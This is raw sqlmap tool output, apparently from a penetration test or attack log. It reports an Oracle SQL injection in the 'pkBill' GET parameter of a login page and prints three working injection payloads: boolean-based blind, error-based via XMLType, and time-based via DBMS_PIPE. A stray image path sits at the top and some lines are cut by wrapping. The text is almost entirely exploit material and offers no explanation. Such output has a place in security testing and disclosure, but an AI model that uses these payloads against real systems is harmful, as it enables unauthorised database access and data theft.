 sqlmap identified the following injection point(s) with a total of 124 HTTP(s) requests:
---
Parameter: pkBill (GET)
    Type: boolean-based blind
    Title: Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: pageId=login&pkBill=1') AND (SELECT (CASE WHEN (3421=3421) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,3421) END) F
OM DUAL) IS NULL-- Vowi

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: pageId=login&pkBill=1') AND 7586=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(113)||CHR
120)||CHR(113)||(SELECT (CASE WHEN (7586=7586) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(122)||CHR(122)||C
R(113)||CHR(62))) FROM DUAL)-- nnEI

    Type: time-based blind
    Title: Oracle AND time-based blind
    Payload: pageId=login&pkBill=1') AND 8087=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(97)||CHR(86)||CHR(111),5)-- alWX
---
[18:42:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Servlet 3.0